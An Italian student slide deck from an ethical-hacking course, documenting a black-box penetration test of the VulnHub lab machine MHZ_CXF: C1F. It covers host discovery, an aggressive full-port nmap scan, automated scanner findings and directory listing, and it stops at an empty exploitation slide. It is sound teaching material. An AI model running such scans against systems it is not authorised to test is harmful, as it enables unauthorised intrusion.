Slide 1
Progetto Penetration Testing & Ethical Hacking Analisi della macchina MHZ_CXF: C1F
Studente:
Antonio Baldi
Matr. 0522501185
Docente:
Arcangelo Castiglione

Slide 2
TABLE OF CONTENTS
01
02
03
04
Strumenti Utilizzati
Target Scoping
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Information gathering
Target Discovery
Recupero di informazioni riguardo la macchina analizzata
Individuazione della macchina

Slide 3
TABLE OF CONTENTS
05
06
07
08
Enumerating Target
Vulnerability Mapping
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Target Exploitation
Post Exploitation
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 4
01
Strumenti Utilizzati
Uno sguardo agli strumenti utilizzati nelle varie fasi

Slide 5




Strumenti utilizzati
La macchina da analizzare è stata scelta dal sito Vulnhub.
È stato utilizzato virtualbox come software di virtualizzazione e sono state virtualizzate due macchine
Macchina «attaccante» con sistema operativo Kali linux
Macchina «target»
Rete NAT con il quale si è fatto comunicare le due macchine.

Slide 6










Strumenti Utilizzati

Slide 7
02
Target Scoping
“Scope” di cosa è stato analizzato

Slide 8
Target Scoping
Scope dell’analisi circoscritto alla sola macchina virtuale MHZ_CXF: C1F
Testing di tipo Black box
Produzione di un Penetration Testing Report in cui vi sono elencate le vulnerabilità riscontrate.

Slide 9
03
Information gathering
Recupero di informazioni riguardo la macchina analizzata

Slide 10
Information gathering
Informazioni fornite dall’autore della macchina virtuale, riportate sulla pagina di VulnHub:
Formato: Macchina virtuale (Virtualbox - OVA)
Sistema operativo: Linux
Servizio DHCP: Abilitato
Indirizzo IP: Assegnazione automatica
Sono presenti due screenshot
Default page di Apache 2
Login shell

Slide 11
04
Target Discovery
Individuazione della macchina

Slide 12

Target Discovery – Ping Scan

Slide 13


Target Discovery – OS Fingerprinting

Slide 14
05
Enumerating Target
Individuazione dei servizi esposti dalla macchina

Slide 15
Enumerating Target
Nmap -A -T4 -p- 10.0.2.4 -oX result.xml
-A esegue contemporaneamente:
-sV (Service Version)
-O(Operating detection)
-sC (Script Scanning)
-traceroute (network Traceroute)
-T4 (timing aggressive)
-p- (scansiona tutte le porte da 1 a 65535)
-oX result.xml (salva in formato XML l’output)
L’output è stato convertito in HTML utilizzando il tool xsltproc fornendo una più chiara visualizzazione

Slide 16

Enumerating Target
Dall’output risultano esposti dei servizi su due specifiche porte:
OpenSSH 7.6p1 sulla porta 22
Apache-httpd 2.4.29 sulla porta 80

Slide 17
06
Vulnerability Mapping
Analisi dei problemi di sicurezza della macchina

Slide 18
Vulnerability Mapping
In primis sono stati utilizzati tool per la scansione di vulnerabilità automatica per individuare vulnerabilità già censite ed eventualmente sfruttarle.
Sono stati utilizzati OpenVas, Nessus, ed in particolare Owasp Zap specializzato nell’analisi di vulnerabilità web.
I risultati evidenziati dai primi due sono principalmente di livello info cioè il web server lascia trapelare informazioni riguardante le versioni utilizzate e le configurazioni.
Owasp Zap, invece, ci elenca le seguenti vulnerabilità:
Header Content Security Policy (CSP) non impostato
Mancanza di header Anti-clickjacking
Mancanza di header X-Content-Type-Options
Information Disclosure - Suspicious Comments
Server Leaks Version Information via "Server" HTTP Response Header Field
Queste non portano all’identificazione di vulnerabilità ma sono identificate come debolezze.

Slide 19

Vulnerability Mapping
Analizzando manualmente il webserver possiamo navigare alla pagina che espone digitando come URL l’indirizzo IP della macchina.
Il sito web risultante ci mostra la default page di Apache ed apparentemente non ci sono altre pagine navigabili
Procediamo, quindi, all’utilizzo di tool per il directory listing in modo da poter individuare tutte le pagine del sito web.

Slide 20


Vulnerability Mapping - File e Directory Listing

Slide 21


Vulnerability Mapping - File e Directory Listing

Slide 22

Vulnerability Mapping - File e Directory Listing

Slide 23

Vulnerability Mapping - File e Directory Listing

Slide 24


Vulnerability Mapping - File e Directory Listing

Slide 25
07
Target Exploitation
Sfruttamento delle vulnerabilità identificate

Slide 26
